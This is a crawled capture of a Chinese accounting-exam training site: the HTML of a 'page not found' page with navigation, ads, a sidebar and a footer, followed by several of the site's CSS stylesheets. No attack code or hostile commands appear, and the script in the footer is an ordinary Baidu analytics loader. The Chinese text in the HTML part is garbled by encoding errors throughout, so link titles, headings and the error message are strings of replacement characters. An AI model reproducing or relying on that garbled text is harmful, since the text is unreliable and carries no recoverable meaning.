		<li><a href="http://www.acwsz.com/info/tutor/dsh.asp" title="������Ƶ��㻯����">������Ƶ��㻯</a></li>
		<li><a href="http://www.acwsz.com/info/tutor/cjfg.asp" title="�ƾ�������ְҵ����">�ƾ�������ְҵ����</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/tutor/zhusuan.asp" title="����">����</a></li>
	</ul>
	
	<ul class="nav_3">
		<li><a href="http://www.acwsz.com/info/test/simulate.asp" title="���ģ������">ģ������</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/truetest.asp" title="�����������">��������</a></li>
		<li><a href="http://www.acwsz.com/info/test/daypractice.asp" title="ÿ��һ��">ÿ��һ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/test/wagertest.asp" title="��ƿ�������Ѻ��">����Ѻ��</a></li>
	</ul>
	
	<ul class="nav_4">
		<li><a href="http://www.acwsz.com/info/jiaoliu/ksjy.asp" title="��ƿ��Ծ���">��ƿ��Ծ���</a></li>
		<li><a href="http://www.acwsz.com/info/jiaoliu/onlineMsg.asp" title="������������">������������</a></li>
	</ul>
	
	<ul class="nav_5">
		<li><a href="http://www.acwsz.com/info/train/chuji.asp" title="�������ְ��" target=_blank>�������ְ��</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/zhongjizhen.asp" title="�м����ְ��" target=_blank>�м����ְ��</a></li>
		<li><a href="http://www.acwsz.com/info/train/zhucekjs.asp" title="ע����ʦ����" target=_blank>ע����ʦ</a></li>
		<li>|</li>
		<li><a href="http://www.acwsz.com/info/train/gaojikjs.asp" title="�߼����ʦ" target=_blank>�߼����ʦ</a></li>
	</ul>
</div>

<div class="area_nav bor_d4">
<img src="/images/i_area.gif" alt="ȫʡ������У" />
����û�����Ӷ�Ӧ��������Ϣ
</div>
<!--ҳ��ͷ��.end--><!--վ��������.start-->
<div class="list_ser bor_d4 padT5"><FORM name=Search onSubmit="return ChkSearch();" action="/Search/soso.asp" method=post target=_blank>���ؼ���������<input id="keys" name="keys" type="text" class="input_s" /><INPUT type=image src="/images/btn_search.gif" border=0 name=btnSearch><span>����������<a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��Ʊ���ʱ��</a> <a href="/Search/soso.asp?keys=����ʱ��" target=_blank>��ƿ���ʱ��</a> <a href="/Search/soso.asp?keys=����" target=_blank>��ƿ�������</a> <a href="/Search/soso.asp?keys=�ɼ���ѯ" target=_blank>�ɼ���ѯ</a></span></FORM>
</div>
<!--վ��������.ehd--><!--��Ϣ�б�ҳ-���.start-->
<div class="banner"><span class="fleft"><a href="/wangxiao/cy/HD/" target="_blank" title="��ƴ�ҵ��ѵ�����γ�"><img src="/images/ad/ad-n.gif" width="662" height="90" /></a></span>
  <div class="fright recommend">
	<ul>
	    ��Ϣ���ڸ�����......!
	</ul>
  </div>
</div>
<div class="clb"></div>
<!--��Ϣ�б�ҳ-���.ehd-->
<div class="position">��ǰλ�ã�<a href="http://www.acwsz.com" title="���ڻ����">���ڻ����</a> >> ���ʵ�ҳ�治����</div>
<div class="main-left t-bg1 fleft">
<div class="infolist bor_a8">
<div class="info_title"><h2 class="fleft"><span class="fleft bklist">����ҳ�治����</span></h2> <!--�����б�ҳ.�ϲ���Ϣ.start-->
<span class="fright TsRegflag"><SPAN class=blue>�����<B><a href="/member/register.asp" target=_blank>��ע���Ա��</a></B></SPAN>����<SPAN class=red>�������</SPAN>������Ƶ�μ�������ѧϰ<SPAN class=topBlue>ȫ���γ�</SPAN>��Ȩ��!</span>
<!--�����б�ҳ.�ϲ���Ϣ.end-->
<div class="clb"></div>
</div>
<div class="infolisti">
  <DIV class=cont>
	<DIV class=ico-bg></DIV>
	<H1>���������ʵ�ҳ���Ȼ�����ڣ�</H1>
	<P>�������ҳ����ܱ�ɾ����ת�ƻ���ʱ������<BR>�����������㣬�Դ����Ǳ�ʾ�ǳ��ı�Ǹ��</P>
	<DIV><A href="http://www.acwsz.com"><SPAN>�볢�Ե��������в鿴</SPAN></A><SPAN class="blue">(˵�����о�ϲŶ~)</SPAN></DIV>
  </DIV>
</div>
<div class="clb"></div>
</div>
</div>

<div class="fright nright">
<!--�Ҳ���λ��1.start-->
<div class="main-right bor_a8 nobor">
<div>
	<dl class="listenm">
	<dt class="fleft">
	<a href="/wangxiao/cy/chuna.html" target="_blank">
	  <img src="/images/ad/chuna.gif" width="275" height="60" alt="��Ƴ��ɿγ�"/></a><br />
	<a href="/wangxiao/about/qqGroup.html" target="_blank">
	  <img src="/images/ad/qqGroup.gif" width="275" height="80" alt="�����УQQȺ-����"/></a>
	</dt>
	</dl>
	<div class="clb"></div>
</div>
</div>
<!--�Ҳ���λ��1.end-->
<div class="main-right bor_a8 nobor">
	<h2>����ָ��</h2>
	<div class="guide">
		<ul>
			<li><a href="/wangxiao/cy/ExamGuide.html#2" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#4" target="_blank">����ʱ��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#1" target="_blank">��������</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#3" target="_blank">������ַ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#8" target="_blank">��������</a></li>
			<Li><a href="/wangxiao/cy/ExamGuide.html#5" target="_blank">���Կ�Ŀ</a></Li>
			<li><a href="/wangxiao/cy/ExamGuide.html#6" target="_blank">���Խ̲�</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#11" target="_blank">�ɼ���ѯ</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#12" target="_blank">���֤��</a></li>
			<li><a href="/wangxiao/cy/ExamGuide.html#7" target="_blank">׼��֤��ӡ</a></li>
			<div class="clb"></div>
		</ul>
		<div class="clb padT5"></div>
	</div>
</div>

<div class="main-right bor_a8 nobor">
<h2>��У��Ƶ�������</h2>
<div>
	<dl class="listenm">
	<dt class="fleft">
    <a href="/wangxiao/cy/HD/" target="_blank"><img src="/images/cyHD.gif" width="275" height="175" alt="���֤�������"/></a></dt>
	<dt class="fleft"><img src="/images/hdcy.gif" alt="���֤HD������Ƶ" /></dt>
	</dl>
	<div class="clb"></div>
	<ul class="listen">
		<li><a class="vico" href="/wangxiao/cy/HD/5hdc.html" target="_blank">���ƾ�������ְҵ���¡��������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/6hdc.html" target="_blank">����ƻ������������</a></li>
		<li><a class="vico" href="/wangxiao/cy/HD/340hdc.html" target="_blank">��������Ƶ��㻯���������</a></li>
	</ul>
</div>
</div>

<div class="main-right bor_a8">
	<h2>������Ϣ</h2>
	<div>
	  <ul class="newsrightlist">
		��Ϣ���ڸ�����......!
	  </ul>
	</div>
</div>
<script type="text/javascript" src="/js/lm_pageRight.js"></script><!--�������Js-->
</div>
<div class="clb"></div>
<!--CC���߿ͷ�--><!--�Ҳ���Ϣ�б�-->
<!--ҳ��.start-->
<div class="foot">
<div class="footnav">
��Ȩ���� ��У���� --> <a href="http://www.acwsz.com/wangxiao/about/aboutus.html" target=_blank>��������</a> -- <a href="http://www.acwsz.com/wangxiao/about/pay.html" target=_blank>���ʽ</a> -- <a href="http://www.acwsz.com/wangxiao/about/declare.html">��վ����</a> --<a href="http://www.acwsz.com/wangxiao/about/map.html">��վ��ͼ</a> -- <a href="http://www.acwsz.com/wangxiao/about/contact.html" target=_blank>��ϵ����</a> -- <a href="http://www.acwsz.com/wangxiao/about/invite.html">��Ƹ��ʦ</a> -- <a href="http://www.acwsz.com/wangxiao/about/job.html">��ƸӢ��</a> -- <a href="http://www.acwsz.com/wangxiao/about/cooperation.html" target=_blank>��У��������</a> --<a href="#" target="_self">TOP</a> </div>
<p>
7X24Сʱ�ͷ�����:13666091051 , 13950095274 QQ:QQ�ͷ���1921058989 ,997029824  <!--@����:<B>$chuanzhen$</B>@-->  ��������:Service@ekaoda.com<br />
Copyright@2006-2016 ��Ȩ���� <a href="http://www.acwsz.com" title="���ڻ����" target="_blank">���ڻ����</a> (www.acwsz.com) All Rights Reserved ��Ӫ��������֤�ţ�<a href="http://www.miitbeian.gov.cn" target=_blank> ��ICP��16019839��-4</a><!--����Baiduͳ��.����PC/Wap.start-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ded885eabd2226cbb45a77654343e90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--����Baiduͳ��.����PC/Wap.end--><br />
��ǩ:  <a href="http://www.accxm.com" title="���Ż����ѵ" target=_blank>���Ż����ѵ</a>  <a href="http://www.accxm.com" title='���Ż��֤��ѵ' target="_blank">���Ż��֤��ѵ</a>  <a href="http://www.accxm.com" title='���Ż�Ƶ��㻯��ѵ' target="_blank">���Ż�Ƶ��㻯��ѵ</a>  <a href="http://www.accxm.com" title='���Ż��ʵ����ѵ' target="_blank">���Ż��ʵ����ѵ</a>  <a href="http://www.accxm.com" title='���Ż����У' target="_blank">���Ż����У</a>  <a href="http://www.accxm.com" title='���Ż��֮��' target="_blank">���Ż��֮��</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�������ƽ̨">���Ż�Ƽ�������ƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="�����л����Ա��������������ѵƽ̨">�����л����Ա��������������ѵƽ̨</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż��֮����������">���Ż��֮����������</a>
<a href="http://www.accxm.com/ContinueEdu/" title="���Ż�Ƽ�����������">���Ż�Ƽ�����������</a>
<a href="http://www.accxm.com/info/bookShop/bookList.asp" title='���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���' target="_blank">���Ż�ƴ�ҵ�ʸ��Խ̲Ĺ���</a>
</p>
</div>
<!--ҳ��.end-->
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.acwsz.com/css/art.css
body_size: 6718
content:
/*文章标题*/
.t-c h1{ font-size:22px; line-height:44px; color:#333; }
.co-9{color:#999;}
.mt-7{ margin-top:7px;}
.mb-16{ margin-bottom:16px;}
.mb-30{margin-bottom:30px;}
.mb-32{margin-bottom:32px;}
.pabt-30{ padding:30px 0;}
.pat-30{ padding-top:30px;}
.mr-90{ margin-right:90px;}
.over-fl{ overflow:hidden; height:84px;}
.content_main p{color: #333; line-height: 28px!important; margin-bottom: 16px;}
.content_main table{ margin:0 auto;}
.content_main img{max-width:100%;}
table.borderVisible td,table.borderVisible th,table.borderVisible caption{border-width:1px;border-style:solid;}
table.borderHidden td,table.borderHidden th,table.borderHidden caption{border-style:none !important;}
#video_wrapper{margin:0 auto;color:}

.bigger,.small{width:12px;}
.normal{width:24px;}
.bigger,.small,.normal{display:inline-block;height:12px;border:1px solid #ccc;font-size:12px; line-height:12px;}
.bigger:hover,.small:hover,.normal:hover{border:1px solid #999; text-decoration:none;}

/*文章头部(一键预约等提醒)*/
#ksTips{font-size:18px; font-weight:bold;line-height:36px;height:36px;}
#ksTips span{color:#FF0000;}

/*文章头部广告*/
.art-ad{margin:0px auto;text-align:center;} 
.art-ad img{padding:4px 0px;}
.art-ad h2{FONT-SIZE: 15px;font-weight:bold;color:#0000ff;height:25px;line-height:25px;}

/*文章内容.内部table默认样式，无需加上class名称*/
#fontzoom table {font-family: verdana,arial,sans-serif;color:#333333;border-width: 1px;border-color: #666666;border-collapse: collapse;}
#fontzoom table th {border-width: 1px;padding: 8px;border-style: solid;border-color: #666666;background-color: #dedede;}
#fontzoom table td {border-width: 1px;padding: 8px;border-style: solid;border-color: #666666;background-color: #ffffff;}

/*内容关键字眼链接*/
.cKey:link {COLOR: #FF6600! important}
.cKey:hover {COLOR: #FF6600! important}
.cKey:visited {COLOR: #FF6600! important;text-decoration:underline}

/*分享*/
/*纠错打印收藏*/
.icon_view{ display:inline-block; padding-left:20px; height:16px; line-height:16px; color:#bcb8b2; cursor:pointer;}
.icon_view:hover{ text-decoration:none; color:#709ce5;}
.icon_view_error{ background:url(../images/art/jiucuo.jpg) no-repeat;}
.icon_fav{ background:url(../images/art/collection.jpg) no-repeat;}
.icon_print{ background:url(../images/art/print.jpg) no-repeat;}
.icon_view_error:hover{ background:url(../images/art/jiucuo_h.png) no-repeat;}
.icon_fav:hover{ background:url(../images/art/collection_h.png) no-repeat;}
.icon_print:hover{ background:url(../images/art/print_h.png) no-repeat;}

/*分享*/
.pagination{ height:21px; line-height:21px; vertical-align:middle; padding-top:35px;}
/*广告*/
.advertise{ width:800px;}
.advertise a{
	display:block; height:89px; margin-top:56px;
}
/*上一篇，下一篇*/
.deepBlue{ margin-top:20px;}
.deepBlue li{font-size:14px; line-height:30px; color:#666;}
/*相关文章*/
.relate{ margin-bottom:30px;}
.relate li{ float:left; width:370px;line-height:28px; font-size:14px; overflow:hidden; padding-left:15px; background:url(../images/art/lib.jpg) no-repeat left center;}
.relt{ padding-top:6px; overflow:hidden;}
/*文章左侧底部导航*/
.bottom_nav{float:left;padding-top:2px;}
.bottom_nav ul{padding:0px;margin:0px;}
.bottom_nav li{float:left;font-size:14px; height:28px; line-height:22px; margin-bottom:14px; }
.bottom_nav li span{display:inline-block; width:38px; height:22px; padding-right:6px; position:relative; font-size:12px; text-align:center; }

.bg-e{ background:#eee;}
.font-12{ font-size:12px;}
.books_right div.li-ht{ line-height:16px;padding: 4px 0;}
/*图书*/
.books{ width:340px; height:240px; position:relative;}
.books_left{ width:291px; height:238px; border:1px solid #eee;}
.books_right{ position:absolute; right:0; top:0; width:48px; height:240px; color:#666;}
.books_right div{ height:40px; line-height:40px; text-align:center; cursor:pointer;}
.books_right div.ad{ background:url(../images/art/tab_h.jpg) no-repeat;color:#fff;}
.books_leftop{ height:156px; vertical-align:middle; text-align:center;}
.books_lefbot{ height:82px; padding-left:10px;}
.books_buy{ height:26px; line-height:26px; margin-top:8px; width:286px;}
.books_title{ font-size:14px; color:#333; line-height:18px; padding-right:15px; padding-top:8px;}
.books_title a{display:inline-block;height:31px;}
.red{color:#ff0000; font-size:14px; font-weight:normal;}
.font-18{ font-size:18px;}

/*学员心声*/
.student,.z_counseling_ajax{ width:318px; height:328px; border:1px solid #eee; overflow:hidden; padding:0 10px;}
.xyxs_ct{ height:328px;padding-bottom:8px;}
.author_tit{color:#e47f53;font-size: 14px;height: 26px;line-height: 26px;overflow: hidden; padding-top:10px;}
.xyxs_time{color: #bcb8b2;display: inline-block;font-weight: normal;font-size: 12px; float:right;}
.xyxs_con2{color: #666;font-size: 12px;line-height: 24px; padding-bottom:15px; border-bottom:1px dashed #eee;}
.xyxs_ct{height:160px; padding-bottom:8px;}
.xinsheng_ct{height:328px; overflow: hidden;}
/* 分享按钮 */
.top_ct .jiathis_style_32x32 .jtico_tsina{background:url(../images/art/weibo.jpg) no-repeat;}
.bdsharebuttonbox a{width:22px;padding-left:0}
.bdsharebuttonbox .bds_tsina{ background:url(/images/share/weibo_h.jpg) no-repeat  !important;}
.bdsharebuttonbox .bds_tsina:hover{ background:url(/images/share/weibo.jpg) no-repeat  !important;}
.bdsharebuttonbox .bds_weixin{ background:url(/images/share/weixin_h.jpg) no-repeat  !important;background-position:0}
.bdsharebuttonbox .bds_weixin:hover{ background:url(/images/share/weixin.jpg) no-repeat  !important;}
.bdsharebuttonbox .bds_more{ background:url(/images/share/fenxiang.jpg) no-repeat center center  !important;}
.bdsharebuttonbox a,.bdsharebuttonbox .bds_more {width:22px;padding-left:0;line-height: 21px;height: 21px;margin-top:0;}
/* 分享按钮 止 */
/*脚部*/
.footer{margin: 0 auto;width: 1000px;text-align: center;}
/*文章内容底部微信图片及公众号宣传*/
.wxgzh{margin:0px 20px;}
.wxgzh span{text-indent:2em;font-size:12pt;color:#0000ff;}

/*网校统一的table样式 ,比如:文章内容上部的广告表格就需要下面的代码，否则表格的分隔线就不会显示*/
table{border-collapse: collapse;margin: 0 auto;text-align: center;}
table td, table th{border: 1px solid #cad9ea;color: #666;height: 30px;}
table thead th{background-color: #CCE8EB;width:100px;}
table tr:nth-child(odd){background: #fff;}
table tr:nth-child(even){background: #F5FAFA;}

/*特殊table样式*/
.tabCss1{background-color:#cccccc;}
.tabCss1 th{background-color:#a8ceed;}
.tabCss1 td{background-color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: http://www.acwsz.com/css/header.css
body_size: 2820
content:
/*头部*/
body,ol,ul,h1,h2,h3,h4,h5,h6,p,th,td,dl,dd,form,fieldset,legend,input,textarea,select{margin:0;padding:0} 
body{font:12px"Microsoft YaHei","Arial Narrow",HELVETICA;background:#fff;-webkit-text-size-adjust:100%;} 
a{color:#2d374b;text-decoration:none} 
em{font-style:normal} 
li{list-style:none} 
img{border:0;vertical-align:middle} 
p{word-wrap:break-word} 
.fr{float: right;}
a:focus{outline:none;}
*html{background-image:url(about:blank);background-attachment:fixed;} 
/*头部*/
.header{line-height: 31px; background: #f5f5f5;}
.main{width: 1180px; margin: 0 auto;}
.point_left{float: left;width:160px;}
.point_left li{float: left;margin-right: 16px; display: inline-block; text-align: center;}
.point_left li.mr_0{margin-right: 0}
.point_left a{color: #333333; display: inline-block;}
.a_img_ico img{float: left; margin-top: 8px;  margin-right: 5px;}
.point_left em{font-style: normal; color: #ff6000;   margin-right: 5px;}
.point_right{float: right;  color: #ff0000;font-size:13px;}
/*.point_right li{float: left; margin-right: 19px; z-index: 13;}*/
.point_right em{color: #ff6000;}
.a_nav{ background: url(../images/arrow_ico.jpg) 55px center no-repeat; padding:0  15px 0 5px;  display: inline-block;z-index: 2; position: relative; border: #f5f5f5 solid 1px; border-bottom: 0; border-top: 0;}
.a_nav a {background: #fff;}
.li_rel{position: relative; zoom: 1;}
.nav_info{display: none; position: absolute; top: 30px; background: #fff; left: -179px;width: 227px; border: #dfdfdf solid 1px; padding: 10px; }
.nav_info a{ display: inline-block; float: left; padding: 0 5px; color: #666; line-height: 26px; width: 60px;}
.nav_info a:hover{/*background: #f9f9f9; */color: #ff6000}
/*.nav_info li a{border: 0;}
.point_right .nav_info li.border_b{border-bottom: #999 dashed 1px; padding-bottom: 5px; margin-bottom: 5px;}
.point_right .nav_info li{margin-right: 0; display:inline-block; float: none; overflow: hidden; margin: 0 2px;}*/
.clear, .clr {display: block;  overflow: hidden; clear: both; height: 0; line-height: 0; font-size: 0;}
/*.point_right li.active .a_nav{background:#fff url(../images/arrow_ico_active.jpg) 55px center no-repeat;border: #dfdfdf solid 1px; border-bottom: 0; border-top: 0; color: #ff6000;}
.point_right li.active .nav_info{display: block;}*/
.nav_ekd{width: 103px; left: -55px;}
/*.point_right li.active .a_nav_khd,.a_nav_khd{background-position: 45px center;}*/
.khd{padding: 0; width: 56px;  left: 0;}
.khd a{padding: 0; float: none; display:block;}
.nav_ekd a{width: auto;}
.sygj{ padding: 0; width: 68px; left: 0;}
.none{display: none;}
#zckjs:hover{text-decoration: none;color:#666;}

/*解决公用头部样式*/
.main{*position:static;}
/*.point_right li{*z-index:100000;}*/
.main a:hover{color:#333;text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: http://www.acwsz.com/css/footer.css
body_size: 3175
content:
/*微信*/
.wxgzh{font-size:13px;}
.wxgzh p{text-align:center;}
.wxgzh span{text-indent: 2em; text-align: left;}
/*页脚*/
.footer{
	 margin:10px auto;text-align:center;
}
.footnav{
	padding:10px 0;border-bottom:1px #ccc solid;
}
.copyrigyt{
	padding:10px 0;line-height:200%;
}
/*页脚*/
.foot_bottom {
  background: #545353;
}
.footer{
    margin:10px auto;text-align:center;
}
.footnav{
    padding:10px 0;border-bottom:1px #ccc solid;
}
div.copyrigyt{
    padding:10px 0;line-height:200%;color:#333;font-size:12px;
}
div.copyrigyt>a{
   color:#333;
}
.foot_bottom{background:#545353;}
/*帮助*/
#help{ clear:both; background:#545353; width: 1140px; padding:45px 20px; overflow: hidden;}
#help .box_230{ width:130px;   height: 245px; float:left; margin:0 15px; border-right: #7d7c7c solid 1px; padding:0  61px ;}
#help .box_230 h3{  padding:0 4px 4px 4px;font-size:16px; color: #fff;    margin-bottom: 10px; }
#help .border0{border-right: 0}
/*图书列表页、内容页*/
.box_230 a{color: #bababa; line-height: 30px;}
#book_bread{ width:750px; color:#969696;}
#book_list,#book_content{ width:748px; border:#e4e4e4 1px solid;}
#book_list h3{ font-size:16px; color:#fff; padding:6px 0 0 16px;}
#book_list ul{ margin:14px 25px; font-size:14px; line-height:26px;}
#book_list ul li{ background:url(2012image/liicon.jpg) no-repeat 0 12px; padding-left:12px; list-style: none}

#book_content{ width:698px; border-top:#eb6100 2px solid; padding:35px 25px 25px 25px; }
#book_content h1{ font-size:20px; color:#505050; text-align:center; margin-bottom:14px;}
#book_content p{ margin-bottom:20px;}
#book_content #fontzoom{ clear:both;  font-size:14px; line-height:26px; margin:30px 20px;}
/*解决公用尾部样式*/
.copyrigyt a:hover,.footnav a:hover{color:#333;text-decoration:none;}

/*其它*/
.footer{margin:0 auto;text-align:center;width:100%;}
.honor{width:657px;height:41px;background:url(/images/f.jpg) no-repeat 50% 50%;margin:0px auto;}
.add-ons { margin:0px auto; }
.add-ons a{cursor: pointer; cursor:hand ;}
.add-ons .xzzxg{border:1px solid #CCCCCC;position:absolute;padding:10px 13px 8px 7px;background:#fff;margin:4px 0 0 -140px;display:none;}
.add-ons .xzzxg .pic{float:left;width:60px;}
.add-ons .xzzxg .tent{float:left;margin-left:10px;}
.add-ons .xzzxg p{font-size:14px;color:#0086CE;}
.add-ons .xzzxg p a{color:#0086CE;}
.add-ons .xzzxg .tent font{font-size:12px;background:url(/images/bg/picbj.png) no-repeat;width:55px;height:20px;line-height:20px;float:left;margin-top:10px;}
.add-ons .xzzxg .tent font a {color:#fff;}
.add-ons .xzztwo{padding:5px;}
.add-ons .xzztwo .tent p{margin-top:10px;}
/**新加**/
.add-ons_con{width:280px; margin:10px auto 0px auto;}
.aone{width:100px; float:left;}
.atwo{width:100px; float:left;}
.clear{clear:both;}
.xzzone,.xzztwo{display:none;padding:4px 0px;}
.aone:hover div.xzzone{display:block;margin:0 0 0 0;+margin:24px 0px 0px -100px;position:absolute;}
.atwo:hover div.xzzone{display:none;}
.atwo:hover div.xzztwo{display:block;margin:0px 0px 0px 0px;+margin:24px 0px 0px -100px;position:absolute;}
.a_anquan img{vertical-align:middle;}


--- FILE ---
content_type: text/css
request_url: http://www.acwsz.com/css/global.css
body_size: 6904
content:
body{background:#fff; color:#333;font-family:\5FAE\8F6F\96C5\9ED1;}
.clear{clear:both;}
.wrap{width:1180px; margin:0 auto;}
/*专门针对firefox中的input的value值‘中文’不能居中的解决*/
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;} 
input,img,select{ vertical-align:middle;}

/* 顶部 始 */
.head_sw{
	height: 112px; background: #fff;
}
.head_ct{
	text-align: right; width:1180px; margin:0 auto; color:#666;overflow:hidden;
}
.head_ct span,.head_ct a{
	display: inline-block; text-align: center; color:#666;
}
.head_sp1{
	float: left; line-height: 60px; margin-top:26px;
    font-size: 22px;
    display: inline-block;
	padding-left:4px;
}
.head_sp1 a{color:#039;}
.head_ad{float: right; margin:0 auto;display: inline-block;margin-top:26px;}

.head_sp1 img{
	display: inline-block; vertical-align: middle;
}
.head_sp1 b{
	font-size: 22px; vertical-align: middle; font-weight: normal; margin-left:4px;
}
/*页面顶部 最右侧 广告图片 尺寸:705px x 100px*/
.head_TopAd{float:right;height:100px;line-height:100%;background:url(http://img.kje6.com/com/SiteFiles/images/index/TopRightAd.jpg) no-repeat;vertical-align:middle;text-align:center;}
.head_TopAd a{width:706px;height:70px;display:block;}
/* 顶部 止 */

/* 导航 始 */

/*蓝色导航条*/
/*.cNav{
	height:44px; line-height:44px; background: #557ec2; color:#fff; position: relative; *z-index:99; width:100%; 
}
.cNav_tab{
	position: relative;
}
.cNav_div{
	display: inline-block; float: left; width: 140px;font-size: 16px; cursor: pointer; text-align: center;
}
.cNav_active{
	background: #628dd5;
}
.subcNav{
	width:100%; height:45px; position: absolute; left:0px; top:44px; font-size:14px; color:#fdfffe; z-index: 1111; display: none; background: #fff; box-shadow: 0 1px 3px #ececec;
}
.subcNav p{
	line-height: 45px; text-align: left; padding:0 0 0 7px;
}
.subcNav p span{
	display: inline-block;
}
.subcNav p a{
	color:#333; display: inline-block; margin:0 18px;
}
.subcNav p a:hover{
	color:#709ce5; text-decoration: none;
}
.cNav_tab .show{
	background: url(../images/ico/cnav_down.png) no-repeat 120px center;
}
.cNav_tab .show_ex{
	background: #628dd5 url(../images/ico/cnav_up.png) no-repeat 120px center;
}
.cNav_tab .on{
	background: #628dd5;  
}
.cNav_tab .on.show{
	background: #628dd5 url(../images/ico/cnav_down.png) no-repeat 120px center;
}
.cNav_tab .on.show_ex{
	background: #628dd5 url(../images/ico/cnav_up.png) no-repeat 120px center;
}
*/

/*红色导航条*/
.cNav{  
    /*background: ##ec2b3d;原*/ 
	height:44px; line-height:44px; background: #293237; color:#fff; position: relative; *z-index:99; width:100%; 
}
.cNav_tab{
	position: relative;
}
.cNav_div{
	display: inline-block; float: left; font-size: 16px; width: 130px; cursor: pointer; text-align: center;
}
/*此处在继续教育站点中，有添加以下两行CSS代码，因为继续教育站无需子菜单，当然即时有子菜单，下面两行代码不删也没有影响，只是加上，兼容性更强而已*/
.cNav_div a{color:#fff; }
.cNav_div a:hover{cursor:pointer;}
.cNav_div a:hover, .cNav_div a:visited{color:#fff; text-decoration: none;}

.cNav_active{
	background: #cc2525;
}
.subcNav{
	width:100%; height:45px; position: absolute; left:0px; top:44px; font-size:14px; color:#fdfffe; z-index: 1111; display: none; background: #fff; box-shadow: 0 1px 3px #ececec;
}
.subcNav p{
	line-height: 45px; text-align: left; padding:0 0 0 7px;
}
.subcNav p span{
	display: inline-block;
}
.subcNav p a{
	color:#333; display: inline-block; margin:0 18px;
}
.subcNav p a:hover{ 
	color:#ab311c; text-decoration: none;
}
.cNav_tab .show{
	background: url(/images/ico/cnav_down.png) no-repeat 120px center;
}
.cNav_tab .show_ex{
	background: #ab311c url(/images/ico/cnav_up.png) no-repeat 120px center;
}
.cNav_tab .on{
	/*background: #cc2525; 原*/
	background:#ab311c;/*深红色*/
}
.cNav_tab .on.show{
	background: #ab311c url(/images/ico/cnav_down.png) no-repeat 120px center;
}
.cNav_tab .on.show_ex{
	background: #ab311c url(/images/ico/cnav_up.png) no-repeat 120px center;
}

/*链接显示手势*/
.cNav a:hover,#index-cotent a:hover{cursor: pointer;}
/* 导航 止 */

/*详情页，列表页公用样式 始*/
.main_n{padding-top:10px; font-size:12px; overflow:hidden;}
/*左侧内容*/
.content{float:left; width:800px; overflow:hidden;}
/*位置*/
.top{line-height:30px; color:#666;}
/*文章标题*/
.cursor{cursor:pointer;}
.hg-10{height:10px;}
.hg-20{height:20px;}
.co-8{color:#888;}
.co-3{color:#333;}
.co-6{color:#666;}
.mt-5{margin-top:5px;}
.mr-5{margin-right:5px;}
.mr-10{margin-right:10px;}
.mr-15{margin-right:15px;}
.mb-20{margin-bottom:20px;}
.bor-t{border-top:1px solid #ddd;}
.bor-cc{border:1px solid #ccc;}
.bor-c9{border:1px solid #999;}
/*右侧内容*/
.right-content{float:right; width:340px; overflow:hidden;}
/*详情页，列表页公用样式 止*/
.mr_30{margin-right:30px;}
.price{font-family: Arial;}  /*价格字体*/
.blue{color:#709ce5 !important;}

.co_9{color:#999;}
.co_3{color:#333;}
.co_ff0{ color:#ff0000;}
.link{color:#666;}
.link:hover{color:#709ce5;}

.color_6{color:#666;}
/*首页标题右侧链接*/
.tit_rt{
	color:#ccc; font-size: 14px; 
} 
.tit_rt span{
	color:#999; 
} 
.tit_rt a{
	color:#666;
}
/*首页标题右侧链接end*/

.fl{
	float:left;
}
.fr{
	float:right;
}

/*字体*/
.f18{FONT-WEIGHT: bold; FONT-SIZE: 28px; WIDTH: 150px; COLOR: #e30; FONT-FAMILY: "微软雅黑"; HEIGHT: 35px}
.ft18{FONT-SIZE: 14px; COLOR: #c00}

/*购买按钮*/
.buy_a{ display:inline-block; width:72px !important; height:26px !important; line-height:26px !important; color:#fff; border:none !important; border-radius:2px; background:#537cc1; text-align:center;}
.buy_a:hover{ background:#80a4e2; text-decoration:none;}
/*购买按钮end*/

.page_number{ text-align:center;}
.page_number a{ display:inline-block; width:36px; height:38px; line-height:38px; border:1px solid #ccc; font-size:14px; text-align:center; color:#666; margin-right:2px;}
.page_number a.chosen{width:38px; height:40px;line-height:40px; background:#709ce5; color:#fff; border:none;}
.page_number a.chosen:hover{width:36px; height:38px;line-height:38px;background:#eff4fc;border:1px solid #709ce5; text-decoration:none;color:#666;}
.page_number a:hover{ background:#eff4fc;border:1px solid #709ce5; text-decoration:none;}

/*解决公用头部尾部样式*/
.main{*position:static;}
.shortcut_right li{*z-index:100000;}
.main a:hover{color:#333;text-decoration:none;}
.copyrigyt a:hover,.footnav a:hover{color:#333;text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: http://www.acwsz.com/css/right.css
body_size: 3775
content:
@charset "utf-8";
/*文章内页右侕CSS*/
/*通过率*/
.rt_banner{ margin-top:45px; width:340px;}
.rt_pass{}
.rt_book{}
.h3_base{ height:40px; padding:18px 0 10px 10px; font-size:18px; line-height:40px; background:url(../images/bg/hb.jpg) no-repeat left 28px; overflow:hidden;}
.h3_base1{height:40px; padding:24px 0 2px 10px;font-size:18px; line-height:40px; background:url(../images/bg/hb.jpg) no-repeat left 32px; overflow:hidden;}
.h3_base a{font-size:12px; color:#666;}
.h3_base a:hover{color:#709ce5;}
.h3_base span{font-size:12px; float:right;*position:relative; *top:-42px; color:#ccc;}
.fl-r{float:right;}
